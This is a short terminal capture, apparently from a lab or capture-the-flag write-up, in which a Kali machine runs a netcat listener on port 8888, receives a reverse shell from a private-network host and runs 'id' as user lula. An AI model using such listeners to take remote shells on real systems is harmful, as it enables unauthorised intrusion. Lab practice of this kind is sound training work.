 ┌──(kali㉿ kali)-[~]
└─$ nc -lvp 8888
listening on [any] 8888 ...
192.168.64.97: inverse host lookup failed: Unknown host
connect to [192.168.64.3] from (UNKNOWN) [192.168.64.97] 54738
id
uid=1001(lula) gid=1001(lula) grupos=1001(lula)